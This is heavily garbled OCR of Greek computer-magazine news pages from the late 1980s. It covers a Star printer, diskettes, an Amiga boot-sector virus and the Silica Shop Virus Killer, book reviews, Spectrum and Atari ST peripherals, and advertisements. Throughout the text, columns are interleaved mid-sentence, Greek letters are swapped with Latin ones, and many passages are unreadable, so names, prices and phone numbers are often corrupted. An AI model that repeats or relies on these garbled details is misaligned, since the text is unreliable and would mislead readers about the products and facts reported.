στην κατηγορία του: Συνδυά-<br>στην κατηγορία του: Συνδυάρος εκτυπωτής ζοvτας υψηλή απόδοση. υπεύθυνη υποστήριξη και αρκετό χαμηλή τιμή, προτιμήθηκε από πολλούς users σε όλη την Ελλάδα. Σον αποτέλεσμα εiχαμε την πρσοπόθεια των προγραμ ματιστώv να εξαοφαλiζσυν πλή ρηοuμβατόrητσ τouSTAR με τους επεξεργαστές κειμένου που κυκλοφορούν, γεγονός που του χάρισε ευρεία αναγνώριση.

· Οπως όλο τα επιτυχημένα προίόντσ. λοιπόν. ο NL-10 αποφάσισε ότι ήρθε η ώρα vo μεyαΛώοει. Το όνομα του νέου εκτυπωτή είναι LC10. Ο «νεαι;ιός» κράτησε όΛα τα πλεονε-

oως ο διασημότε-προα&τονrαςσ ·αυτά μεγαλύ Star NL-10 είναι i- κτήματα του προγόνου του. τερη ταχύτητα {144 cps σε eliιe mode) και βεΛτιωμένη ποιότητα NLO. Ένα ακόμη σημαντικό προτέρημα του LC10είναι η ταυτόχρονη τροφοδοσία μηχανογραφικού χαρτιού και κοινών σελίδων, κάτι που σας γΛιτώνει από τη συvεχή αφαiρεση και επανατοπαθέτηση. Κατά τα άΛλα, η γνωστή αξιοπιστία και η συμβατότητα παραμένουν όπως τις ξέρατε. Το μόνο που δεν ξέρουμε ακόμα είναι η τιμή του. Κατά τα λεγόμενα βέβαια πρόκειται περi εκπΛήξεως, εάν όμως δεν σας αρκούν αυτά, τότε ίσως να ξέρει η lnfoqυest: Λ. Συγγρού *77, 9225087, 9227046.* 

νατε. Πολλά home, πολλά περιφερειακά, πλήθος από ακυκλοφόρητα παιχνίδια και πάρα πολλά compatibles. Ν01, σωστά διαβάσατε τώρα υπάρχουν και compatibles στο COM-PUTER MARKET, παρέα με όλα τα compatibloειδή περιφερειοκά. προγράμματα και ανολώσψα. Πολλές πολλές ευ χές από εμάς και οπό όλους τους υsers! \*

----·----



διαθέτει νέες δισκέτες στις 51/4 **ivrosc.** Οι δισκέτες αυτές λένονται POWER και αποδείχθηκαν εξαιρετικά αν-BEKTIKEC OTIC KOKIEC HOC πράγμα που σημαίνει ότι αποτελούν πολύ καλή αγορά Η χαμηλή τους τιμή και η αξιοπιστία στοχεύουν στην ayopá τόσο των home όσο και των personal, ξεκινώντας με ελάχιστα χαρακτηpiotiká ta 48 TPI kai single side. Δεν έχετε λοιπόν, παρά να τις δείτε κι από κοντά και να τις προσθέσετε στη  $\delta$ <sub>I</sub>  $\alpha$ <sub>KE</sub>TO  $\theta$ n Kn  $\alpha$ 



# **ΓΙΑ ΑΜΙGA!!!** (ΑΑΧΧΧ)<br>
Now από ένα μήνα νοάμιαμε στην επικαμούτητα νια το τη σετε, νιατί μπάρχει Vi

ά να φταρνίζεται. Ατάραχοι εμείς, ρίξαμε ένα σκοτεινό εκτός από μερικές εξαιρέσεις που χρησιμοποιούντον boot βλέμμα στη δισκέτα κι ετοιμαστήκαμε να κάνουμε το καθήκον sector. 'Ετσι τα προγράμματα της Electronic Arts και ακόμα τα<br>μας, Φορτώσαμε λοιπόν το «απολυμαντικό», βάλαμε τη δισκέ- Barbarian. Backlash και Terropods δεν παίον τα μέσα, και περιμέναμε να ακούσουμε τις κραυγές αγωνίας Τελικά η όλη ιστορία φαίνεται ότι δεν αρέσει καθόλου ούτε<br>του Virus. Περίερνη σιγή, «Ύποπτα πράγματα αυτά» μουρμού- στην ίδια την Commodore, η οποία σκέφτεται διάφο του Virus. Περίεργη σιγή. «Η Υποπτα πράγματα αυτά» μουρμούρισε ο Αντώνης και ξαναφόρτωσε. Πάνω λοιπόν που ζωγραφί- ρια. Μια ιδέα πάντως που όπως λένε επικρατεί είναι ένα ενστηκε η οθόνη, να το πάλι το μικρόβιο. Και τι μικρόβιο! CCW σωματωμένο killer στην ROM των μηνανημάτων. Μέχρι να Virus αυτή τη φορά! Δεν ξέρω αν αυτό σας λέει τίποτα, αλλά γίνουν όμως πραγματικότητα όλα αυτά, όσοι users έχουν βαεμείς το Virus μέχρι τώρα το ξέραμε σαν SCA. Άρα, ...δύο τα ρεθεί τα σοκ, ας στείλουν μια δισκέτα 31/2 ιντσών και SAE στη<br>Διεύθυνση Amiga Virus Killer. Silica Shop. 1-4 The Mews.

- Μάλιστα φίλοι users. Νέος μοχθηρός εισβολέας έχει βάλει -- Hatherly Road, Sidcup, Kent DA14 4DX.<br>στο μάτι την κουκλίτσα σας. Μην βιαστείτε όμως να αυτοκτονή-

ριν από ένα μήνα γράψαμε στην επικαιρότητα για το σετε, γιατί υπάρχει Virus Killer και για το νέο μικρόβιο. Το νέο<br>Virus Killer. Τέλος καλό όλα καλά λοιπόν και Σαναβοή- πρόνοαμμα είναι προϊόν της Silica Shop κι επειδή τα πρόγραμμα είναι προϊόν της Silica Shop κι επειδή τα πράγμακαμε τον ύπνο μας. Πού να ξέραμε τι μας περίμενε τα έχουν ελαφρώς μπερδευτεί, το νέο Killer έρχεται προστατους άμοιρους...<br>Ολα άρχισαν λίνες μέρες ποιν, όταν η Amiga μας άρχισε ουτε τον άλλο ιό. Το νέο Killer σκοτώνει και τα δύο μικοόβια. ούτε τον άλλο ιό. Το νέο Killer σκοτώνει και τα δύο μικρόβια. Barbarian, Backlash και Terropods δεν παίρνουν γιατρειά. διεύθυνση Amiga Virus Killer, Silica Shop, 1-4 The Mews,



véa snoxň ví avvílká

- Συνδυασμός 6 Εκπαιδευτικών Μέσων
- 1. Groups 5 group
- 2. Βιντεομαθήματα
- 3. Slides προβολής
- 4. Εργαστήρι γλώσσας
- 5. Καθηγητές Πτυχιούχοι Παν/μίων 6. AGKNOCIC LIE KOUMOUTED

**AIEVAYNTHY EKDALLEYSUS** ΚΑΘΗΓΗΤΩΝ: BRYAN WHITTON TEOX KABHEHTHY BANEDISTHMIOY AONAINOV



Μερικές από τις εταιρίες που σπουδάζουν τους υπαλλήλους τους σε μας:

> GOOD YEAR HELLAS S.A. . AFPOTIKH AF DANIETIKH ΑΕΕΓΑ • ΕΘΝΙΚΗ ΑΣΦΑΛΙΣΤΙΚΗ ΑΕΕΓΑ • ΑΘΗΝΑΪΚΗ ZYGOΠOÏA A.E. · INTERAMERICAN A.E. · ПРОКТЕР & **TKAMTA A.E. . NIELSEN HELLAS A.E. . ADAMS** CHILCOT ABEE . BDF HELLAS AE . CBS AEBE . DHI INTERNATIONAL EΠΕ · ECONOMIC DATA AF · RF OXAPHΣ NIKO/VAOZ AE . GIGNA EA/AZ AE . GREY-HOUND MARITIME SERV. LTD . MICRO SYSTEMS ZILOG ENE . NAYTITAN AE .PFIZER HELLAS AE . SQUIBB AEBE . SMITH KLINE AND FRIENDS LABOR S.A. · FARMITALIA CARLO ERBA (HELLAS) AE HEMPEL MARINE DAINTS CDC

#### Λύνετε το πρόβλημα των Αγγλικών σε 10 μήνες

Τμήματα: Πρωίνά, Μεσημβρινά, Απογευματινά, Βραδινά για αρχάριους, First Certificate (Lower) TOEFL., Proficiency, για μικρούς, μεγάλους (Στελέχη επιχειρήσεων, επαγγελματίες κ.α.

Η μεθοδολογία INTERLINGUA εφαρμόζεται ατα φροντιστήριά μας:



#### εγγραφές - νέα τμήματα κάθε βδομάδα, όλο το χρόνο

Πληροφορίες test κατάταξης στα παραπάλω ω  $n$ arnovo kovor Γραμματεία ΑΚΑΔΗΜΙΑΣ 59 (Κτίριο Λυρικής Σκηνής) ΑΘΗΝΑ mA: 36.41.454, 36.38.474

## **BIBAIA... BIBAIA... BIBAIA**

**ΦΗΜΕΣ... ΣΧΟΛΙΑ...ΓΕ** 

Λουλεύοντας **UE TO GEM OTOV IBM PC** 



Βιβλιουανία αυτό το μήνα. Ας δούμε τι έχουν ετοιμάσει αυτή τη φορά οι εκδόσεις ΠΑΡΑΤΗΡΗΤΗΣ. Το πρώτο Βιβλίο είναι το «Δουλεύοντας με το GEM στον IBM PC». Από τότε που το GEM έπαψε να είναι προνόμιο των ST. AMIGA, MACINTOSH και χρησιμοποιήθηκε με επιτυχία στα PCs, όλο και περισσότεροι ζητούν να γνωρίσουν τα μυστικά του. Ιδιαίτερα τώρα που χρησιμοποιείται σαν περιβάλλον για Desktop Publishing, επεξεργασία κειμένου και σχεδιαστικά προγράμματα, ένα βιβλίο σαν αυτό δεν θα ήταν καλό να λείπει από τη βιβλιοθήκη σας. Δημιούργημα δύο ' Αγγλων συγγραφέων, των David Lawrence και Mark England το «Δουλεύοντας με το GEM στον IBM PC» κλείνει μέσα σε 208 καλαίσθητες σελίδες όλα όσα αποτελούν μυστικά, τόσο για τον αρχάριο, όσο και για τον προχωonuévo voncon

Το δεύτερο βιβλίο έχει σχέση με τη γλώσσα C. Επειδή τον τελευταίο καιρό εάν δεν ξέρετε λίνο C θεωρείστε πολύ out υπάρχει η δυνατότητα να εξερευνήσετε σιγά σιγά τη νέα και δημοφιλή γλώσσα. Φυσικά όχι μόνος σας. Παρέα σας στα μονοπάτια της C είναι το νέο βιβλίο του ΠΑΡΑΤΗ-PHTH «Μάθετε εύκολα τη γλώσσα C». Το βιβλίο αυτό, εκτός του ότι είναι καλογραμμένο και προπαντός καλομεταφρασμένο, έχει ένα μοναδικό πλεονέκτημα; είναι πολύ απλό, Κάθε καινούργια έννοια συνοδεύεται από ένα απλό παράδειγμα σε BASIC έτσι ώστε να είναι σε θέση ο αναγνώστης να καταλάβει πλήρως τη λειτουργία των εντολών με βάση τις δικές του εμπειρίες πάνω σε μια ήδη γνωστή γλώσσα. Το κάθε κεφάλαιο συνοδεύεται από μια σειρά ασκήσεων με τις λύσεις τους. Ιδιαίτερα εκτεταμένη είναι η ανάπτυξη πάνω στον έλεγχο και τη δομή των δεδομένων. καθώς και στις μεθόδους πρόσβασης στη μνήμη, εκεί δηλαδή όπου η C πράγματι υπερέχει. Το Βιβλίο περιλαμβάνει 372 σελίδες και είναι μετάφραση από το αντίστοιχο έργο του Αμερικανού προγραμματιστή HERBERT SCHILDT.

Ενα τρίτο βιβλίο, πάλι από τις ίδιες εκδόσεις έχει τον τίτλο «Το αξεπέραστο UNIX». Πρόκειται για το κλασικό βιβλίο της SYBEX πάνω στο λειτουργικό σύστημα με τη δυναμικότερη εξέλιξη.

Αρχικά νίνεται μια πλήρης περιγραφή των χαρακτηριστικών και των διαφορών από τα άλλα λειτουργικά συστήματα και στη συνέχεια αναπτύσσονται βασικές έννοιες όπως File, Directory, Utility, και Αμρlications Program. Το βιβλίο περιλαμβάνει εκτός από τις δυνατότητες του λειτουργικού συστήματος τα βασικότερα προϊόντα σε Hardware και Software που υπάρχουν στη διεθνή αγορά, βοηθώντας έτσι αποτελεσματικότερα τον υποψήφιο αναγνώστη ανοραστή.

Η γενική μας εντύπωση είναι ότι πρόκειται για 264 πολύ χρήσιμες σελίδες.

Ας περάσουμε τώρα σε μιαν άλλη επιτυχημένη σειρά. Από τις εκδόσεις Παπασωτηρίου πήραμε στα χέρια μας ένα πολύ ενδιαφέρον βιβλίο Τίτλος του: «Το Hardware της Πληροφορικής». Όπως ήδη θα καταλάβατε, το βιβλίο πασχίζει (γιατί πράγματι είναι αγώνας η εξερεύνηση του χάους που λέγεται Hardware) να δώσει μια όσο το δυνατόν πληρέστερη εικόνα των βασικότερων κυκλωμάτων που χρησιμοποιούνται σήμερα σε μικροϋπολογιστές, χωρίς ωστόσο να γίνεται δυσνόητο σε αρχάριους ή ανιαρό στους **ONOTA... OHMEE... EXOAIA... FEFOI** 

ειδικούς. Ο συγγραφέας ξεκινά με τα ψηφιακά ολοκληρωμένα που είναι η βασική δομή για το σχεδιασμό ή την ανάλυση σχεδίων των υπολογιστών. Στη συνέχεια γίνεται μια ανάπτυξη των βασικών μονάδων του υπολογιστή, των περιφερειακών μονάδων μνήμης και των θυρών Ι/Ο. Κλείνοντας υπάρχει εκτεταμένη αναφορά σε μικροεπεξεργαστές όλων των κατηγοριών, τονίζοντας τις διαφορές μετα · ξύ τους στην εσωτερική τους δομή και στις εντολές. Μέσα, στο βιβλίο επίσης περιλαμβάνονται αναφορές στη γλώσσα assembly και εφαρμογές, σε μια προσπάθεια να δοθεί μια πλήρης εικόνα στον αναγνώστη. Θα μπορούσαμε να το

#### **EABETIKO MOUSE - DRIVEN ΠΕΡΙΒΑΛΛΟΝ ΓΙΑ SPECTRUM**

ελικά φαίνεται ότι οι Ελβετοί δεν ειδικεύονται μόνο στα τμοιά Ειδικεύονται και στα ποντίκια. Ελβετικής κατασκευής το νέο mouse για SPEC TRUM, από τον 48 έως τον +3. Αρχικά πρέπει να πούμε ότι



χαρακτηρίσουμε σαν μια πολύ καλή και φιλότιμη προσπάθεια, η οποία κατέληξε σε ένα πολύτιμο βοήθημα .

Το δεύτερο βιβλίο ονομάζεται «Το βιβλίο του 6502». Πρόκειται για μια προσπάθεια να βγουν στη... φόρα όλα τα μυστικά του δημοφιλούς επεξεργάστή, αρχίζοντας από την αρχιτεκτονική και τελειώνοντας στον προγραμματισμό των βασικότερων περιφερειακών μονάδων. Τα παραδείγματα, οι ασκήσεις και οι ερωτήσεις δεν λείπουν από κανένα κεφάλαιο και το περιεχόμενό τους μας έπεισε ότι είδαμε ένα από τα καλύτερα βιβλία για το γνωστό chip.

το νεο mouse είναι software compatible με όλα τα πδη υπάρχοντα μοντέλα της σειράς Kempston. Πώς να μην είναι βέβαια, αφού η Kempston το προωθεί στην αγορά. Τέλος πάντων το ωραίο με το νέο τρωκτικό είναι ότι συνοδεύεται από πολύ ωραίο software. Οι ρουτίνες του χρησιμοποιούνται μέσα από την ΒΑ-SIC, προσφέροντας ένα περιβάλλον γεμάτο από υπέροχα παράθυρα και Icons. Στο πρόγραμμα περιλαμβάνονται εντολές δημιουργίας παραθύρων και icon editing έντολές για 8 icons. Στη συσκευασία υπάρχει και manual με αναλυτικά προγράμματα, ενώ για τους κατόχους του DISCIPLE υπάρχει ειδική έκδοση.

Ενα ακόμη ευχάριστο νέο για τα ΖΧ είναι ότι κυκλοφόρησε ένα véo joystick interface το οποίο είναι συμβατό με όλα τα νέα μοντέλα. Και για να μην ξεχνάμε τις τιμές, το interface κοστίζει ακριβώς £8.95, ενώ το πρόγραμμα £59, μαζί με το mouse.

Μην σκέπτεσθε πώς μπορείτε να αυξήσετε τις ΜΕΛΛΟΝΤΙΚΕΣ δυνατότητες σ' ένα home computer. Η γρήγορη αλλαγή ης τεχνολογίας και η δραστική μεiωση των τιμών δεν επιτρέπουν αυτά το όνειρα. Με το σημερινά δεδομένα σος προσφέρουμε τον Tandy 1000 ex στο 16ΒΙΤ , 256KRAM, CPU 8088 7.16/4.77, 1×360 KFD, μονόχρωμα και έγχρωμα graphics built-in, ενσωματωμένο μεγάφωνο με ήχο, έξοδο για ακουστικά, έξοδο για μονόχρωμη και έγχρωμη οθόνη, δύο πόρτες για χειριστήρια, πόρτα για εκτυπωτή, πόρτα για δεύτερο Drive, τρία expansion slots.

**SHOW MADE IN U.S.A.** 



**FEFONOTA OHMEY YXOAIA FE** 

#### ΚΕΝΤΡΟ ΦΡΟΝΤΙΛΑΣ ΤΟΝ ST TO MICROTEC

-έχοι τώρα το MICRO-TEC *into yverto* σαν κέντρο φροντίδας του ΟΙ... Πρόσφατα όμως αποφάσισε να επεκτείνει την ανάπη του  $cm = 5T$ 

Το MICROTEC λοιπόν αναλου-Boysi us you and n avysionen youstatašusi tov 520 ST de 1040. H svveinnen zeniaußäver öln ta éhoδα περίθαλωπε. Εκτός όμως από queà to MICROTEC éver voi von άλλο πολύ γούσιμο. Τι θα λέγατε για drives 5 1/4 ιντσών για τον ST σας: Η ιδέα είναι αρκετά δελεαστική από μόνη της, αλλά αν σκεφτείτε και το PC-ditto, τότε τα πράγματα γίνονται ακόμη πιο ελκυστικά. Τα drives που είδαμε εμείς αναγγωοίζονται κανονικά από τον controller tev ST gav drives B for P(shop, τάται Βέβαια από το πόσα ένετε συνδέσει).

Όσο για την ταγύτητα, τα ρολόγια μας δεν έδειξαν σγεδόν καμία διασορά με το εσωτερικό drive του ATARI, πράγμα που σημαίνει ότι είναι όντως γρήγορα. Νέο «στυλ» λοιπόν για τα ST σας από το Microτec. Γ' Σεπτεμβρίου 50.



ι θα λένατε για ένα 1040STFMMB: Κάπως έτσι θα πρέπει να λένε τα «καινούργια» της ΑΤΑΡΙ, μια και εκτός από modulator, οι «κακές γλώσσες» λένε ότι θα φορούν και modem και blitter!

To blitter είναι το τσιπάκι φάντασμα, που εδώ και καιρό θα έβναινε για τα ST και τα MEGA ST και μέχρι τώρα το... περιμέναμε. Απ' ότι φαίνεται όμως τέλειωσαν τα ψέματα, μια και η ΑΤΑΡΙ το ανακοίνωσε σαν standard για τη νέα σειρά των 1040 STFM. Όσο για το modem, θα είναι και αυτό ενσωματωμένο, κάνοντας τα ATARI κυριολεκτικά αγνώριστα. Θα μου πείτε τώρα, γιατί όλη αυτή η φασαρία; Οι κακές γλώσσες ξαναλένε ότι η ΑΤΑΗΙ έχει οκοπό να παίξει «φουλ επίθεση» ενάντια στην COMMODORE έχοντας σαν ατού τις τελευταίες πολύ υψηλές πωλήσεις των ST στην Ευρώπη. Παρ' όλα αυτά, η ίδια η ΑΤΑΒΙ αρνείται ότι αυτός είναι ο λόγος. Το σίγουρο πάντως από όλη αυτή την ιστορία είναι ότι οι users θα μείνουν σίγουρα ευχαριστημένοι. Α, ναι: ξέχασα να σας πω ότι ο καινούργιος ST θα έχει και modulator! Μάλλον πέρασε ο καιρός που ο 1040 θεωρούνταν σοβαρό μηχάνημα, (Τώρα βλέπετε υπάρχουν τα MEGA ST.) και η ΑΤΑRΙ αποφάσισε να κάνει τον 1040 το home της επόμενης πενταετίας. Λέτε να μην τα καταφέρει;

#### ΚΕΝΤΡΑ ΑΛΥΝΑΤΙΣΜΑΤΟΣ **APPI FII**



ο προγραμματισμός αλλά να κοιτάμε και τη σιλουέτα μα λίγο, έτσι δεν είναι;

Κάπως έτσι φαίνεται ότι θα σκέφτηκε ο προγραμματιστής Αλέξανδρος Γιατζίδης, και έπιασε αμέσως δουλειά. Το αποτέλεσμα είναι το DIET, ένα επαγγελματικό πρόγραμμα... διαίτης!

Το DIET σκοπεύει να αδυνατίσει τους users των Apple IIc. Apple He ή Apple II GS και συμβατούς, εφόσον διαθέτουν character set μικρών και κεφαλαίων Ελληνικών, Αποτελείται από 3 βασικά τυήματα. Το πρώτο περιλαμβάνει οδηνίες και συμβουλές για την καλή χρήση του προγράμματος. Ένα άλλο τμήμα περιλαμβάνει έναν πλούσιο κατάλονο τροφίμων, στον οποίο νίνεται ανάλυση των βιταμινών και των θερμίδων. Το τελευταίο και βασικότερο τμήμα είναι στην πραγματικότητα ένα πρόγραμμα επικοινωνίας, το οποίο βοηθά το χρήστη να φτιάξει με βάση τα ατομικά του στοιχεία (βάρος, ηλικία κ.τ.λ.) το κατάλληλο διαιτολόγιο, μπολογίζοντας παράλληλα αν ο χρήστης με το διαιτολόγιο αυτό θα χάσει ή θα κερδίσει βάρος. λαμβάνοντας υπ' όψη και τις απαραίτητες βιταμίνες. Οποιοσδήποτε εκτυπωτής μπορεί να συνεργαστεί με το πρόγραμμα, τυπώνοντας το διαιτολόγιο, τις «συμβουλές» του DIET και τους πίνακες Βιταμινών και θερμίδων. Όσοι λοιπόν νιώθετε «ευτραφείς» (όπως θα 'λεγε κι ο Οβελίξ) ή απλά προσέχετε από κοντά τα κιλά σας, μπορείτε να έχετε το DIET, αντί 6000 δραχμών, από dealers της Apple ή και από τον κατασκευαστή του: Αλέξανδρος Γιατζίδης, τηλ. 8069964, 8028313.

#### KAOAPO DRIVE KAI ΣΕ 3 INTΣΕΣ εταιρία SBS ανα-

κοίνωσε πρόσφατα το πρώτο κιτ καθαρισμού κεφαλής για disc drive TWV 3 IVTOWY. To oνοματάκι του είναι Clearhead και περιλαμβάνει μια δισκέτα με ειδικό υγρό καθαρισμού, η οποία αναλαμβάνει μέσα σε 30 δευτερόλεπτα να κάνει την κεφαλή πεντακάθαρη. Φυσικά κανένα καθαριστικό δεν ζει για πάντα στην περίπτωσή μας το



Clearhead είναι πρόθυμο να σας εξυπηρετήσει 15 φορές, «Καθαρίζει» την τσέπη σας κατά 9.95 λίρες.

#### **CHEETAH 125**  Η ΝΕΑ ΓΕΝΙΑ ΤΩΝ JOYSTICKS

**ONOTA OHMEY** 

O CHEETAH 125 mmiνεται να λύνει το πρό-**Βλημα των λίγων κου**μπιών στα joysticks. Συνήθως έχετε στη διάθεσή σας 8 διευθύνσεις και ένα fire νια να στριμώχνετε τα μοχenoà sprites. To uovo nooβλημα ήταν τα extra όπλα ή KIVDGEIC OTOU GUVORNC STIστρατεύονται τα space bars. Βέβαια για τους «επαγγελuarisc» gamers oλα αυτά αποτελούν λύσεις της παρη γοριάς γι' αυτό και η CHEE-ΤΑΗ αποφάσισε να μην τους αφήσει έτσι. Το νέο jovstick λοιπόν έχει δύο βύσματα και καταλαμβάνει και τις δύο θέσεις των joystick ports. Το νέο καλώδιο χρησιμεύει για τον έλεγχο ενός επιπλέον fire button, ο οποίος στέλνεται σαν ξεχωριστό σήμα στον computer. **Fig. Touc AMSTRAD CPC.** οι οποίοι δεν διαθέτουν δεύτερο joystick port, το πράγμα διορθώνεται με την προσθήκη ενός κατάλληλου jovstick splitter.

**Hồn λοιπόν πολλά soft**ware houses έχουν ενδιαφερθεί για το νέο joystick. Για να νίνουμε πιο συνκεκριμένοι, η OCEAN σχεδιά-



ζει ένα παιχνίδι το οποίο θα πρέπει να κυκλοφορεί ήδη στην Αννλία, ενώ η RAIN-BIRD ÉVEL ÉTOILEC LIEOIKÉC πολύ καλές ιδέες για προγράμματα εφαρμογών και παιχνίδια, τα οποία θα εκμετελλεύονται πλήρως τις επι-**IKOVÓTNTEC** πλέον  $T<sub>01</sub>$ CHETTAH, Πρώτα λοιπόν οι απλές επαφές, έπειτα τα microswitches και τώρα τα «διπλά» fire buttons. Λέτε να μπήκαμε ότην «τρίτη νενιά» των iovsticks:

## $ORLA$

**ΕΙ** *Δοrland ήταν*<br>*εταιρία ανά*εταιρία ανάπτυξης software. Είχε όμως μία μικρή ατυχία: Το όνομά της συγχεόταν πολύ εύκολα με εκείνο της ακόμα πιο γνωστής Borland, με συνέπειες δυσάρεστες και για τις δύο εταιρίες. Αποτέλεσμα ιjταν να μετονομαστεί η πρώτη σε *Zortech*  και να λυθεί έτσι το θέμα.

Η δική μας απορία τώρα είναι αν και κατά πόσο αυτή η μετωνυμία περνάει και στα προίόντα της. Εν προκειμένω, ο *C compiler* της, ο οποίος είναι όχι μόνο σε πολύ καλή θέση στις πωλήσεις, αλλά και «πήρε τα πάνω του» μετά τη διάθεσή του στις εκπαιδευτικές βαθμίδες της ρα θα ζητιέται σαν C *n* Zortech C: **BEE**  ΓΙΑ ΑΝΑΛΩΣΙΜΟ

KOI OKÓHN. οι καλύτερες τιμές σε δισκέτες FUJI · SONY · SKC · PRECISION DYSAN · 3M · BASF · DISKXPRESS · NASHUA • VERBATIM • DATATECH • BROWN DISC. Εκπληκτικές τιμές θα βρείτε επίσης σε μελανοταινίες PELIKAN . FULLMARK . REUTER . CARBOTEX . TRENT και σε δισκετοθήκες, αξεσουάρ.

51/4" MD2D 295 APX

590

31/<sub>2</sub>" MF2DD

ΔΙΣΚΕΤΑ ουμβατοι με τις αναyκες σας

ΔΙΑΘΕΣΗ: ΠΡΑΞΙΤΕΛΟΥΣ 23. 1<sup>06</sup> ΟΡ. • ΤΗΛ. 3225 649-3233 988





#### ΠΡΩΤΕΥΣ JUNIOR

Το μικρό μεγάλο κομπιούτερ, για οικονομικό ξεκ νημα στην Πληροφορική χωρίς να στερηθεί ο νέας<br>απαιτητικός χρήστης τις υψηλές επιδόσεις τα κουφόρ και την επεκτασιμότητα των μεγάλων

#### ΠΡΩΤΕΥΣ ΙΙ

Ο ταχύτατος κεντρικός επεξεργαστής V20, ο κο  $ve$   $e$ <sup>2</sup> του και οι επαγγελι προδιαγραφές του τον τοποθετούν στην κορυφή των XT συμβατών υπολογιστών

#### ΠΡΩΤΕΥΣ ΙΙΙ

Είναι ο ταχύτέρας ΑΤ συμβατός υπολογιστής υψηεπιδόσεων με επεξεργαστή 80286 32 t Προσφέρεται για χρήστες που απαιτούν πολύ γρήγορες απαντήσεις, από πολύπλοκο προγράμ-<br>ματα, για οργάνωση δικτύων σαν file server και γεγικά για επίλυση σύνθετων μηχαγογό koly on γανώσεων, με επιλογή 6:8:10.12 (1MB RAM)

#### ΠΡΩΤΕΥΣ ΙΝ 386

Τα απόλυτα κουσιούτερα η τελευταία λέξη της τε αγίας, με επεξεργαστή 80386 αρχιτεκτονικ 32 bit και 32 bit bus επιλύει και τις πιο σύνθετες πε ortriedric unvayovogenone ritr day sved multi user είτε σε Δίκτυο, με επιλογή 6/12-21 MHz **T2 MB RAMI** 

rolla ta povitaci tau FIPOTEA siva Binkin; ouveonnia; ka



**ENQTIKON 9-546 27 ΘΕΣ/ΝΙΚΗ** THA:(031) 52 50 92 - 53 44 60 - 54 06 21 TLX: 410113

## **ΝΕΟΣ ASSEMBLER** *TIA TA ST*

ΓΕΓΟΝΟΤΑ... ΦΗΜΕΣ...

TOIUN EIVOI N VÉO ÉKδοση του δημοφι-**Aouc** Metacomco macro assembler yia m osipa των ST. Η νέα έκδοση έχει τον αριθμό 11.1 και περιλαμβάνει ένα ολοκληρωμένο περιβάλ**λον** assembly *προγραμματι*σμού. Βελτιώσεις έχουν γίνει

σχεδόν σε όλο το σύνολο του παλιού πακέτου. Συνκεκριμέva o assembler έγινε ταχύτεpoc, unápxel véoc link/loader και symbolic debugger, πρόγραμμα δημιουργίας utilities, Be Ariouévoc screen editor kar menu+shell program. Σημαντικές διορθώσεις έγιναν επίопс кај ото тапиај, то опојо είναι πολύ πιο περιγραφικό και περιλαμβάνει πολύ περισσότερα παραδείγματα. Χαράς ευαγγέλια λοιπόν για τους προγραμματιστές, παλιούς και καινούργιους αφού υπάρχει η δυvarómra uparade Tiun: 50 λί $osc$ 

#### АТКО ЕКПАІЛЕҮТІКН **NEA ΣΕΜΙΝΑΡΙΑ ΓΙΑ COMPUTERS**

ATKO EKHAIAEY-ΤΙΚΗ, κι ως ένα σημείο μάλλον τα καταφέρνει. Για την περίοδο Ιανουαρίου - Μαρτίου λοιπόν η ΑΤΚΟ ανακοίνωσε μια νέα σειρά πολύ ενδιαφερόντων σεμιναρίων. Τα σεμινάρια αυτά έρχονται να προσθέσουν νέα θέ-

ροσπαθεί να μας μά- χο την ικανοποίηση ειδικών α- τους δεν έχουν χρόνο να παραθει τα πάντα η γορών, Δικηγόροι, Συμβολαιο- κολουθήσουν ούτε τα απογευγράφοι κ.λπ., αλλά ακόμη και στην ενημέρωση όσων δεν έχουν καμία απολύτως γνώση α- πιτυχία τα ήδη υπάρχοντα κλαπό υπολογιστές.

Πολύ ενδιαφέρον είναι το γεγονός ότι θα λειτουργήσουν για πρώτη φορά και τα Σαββατοκύριακα, εξυπηρετώντας έτσι ό- ρια, ας τηλεφωνήσουν ματα στα ήδη υπάρχοντα με στό- λους όσους λόγω της εργασίας 82.17.386.

ματινά ούτε τα βραδίνά τμήματα. Φυσικά συνεχίζονται με εσικά σεμινάρια για οργάνωση γραφείου (dBase, Lotus, MS-DOS κ.λ.π.), αλλά όσοι πιστεύουν ότι η μόρφωση δεν έγει ό-

#### **O PRINTER TOY COMMODORE MAGAINEI ... KAAAIΓPA@IA!**

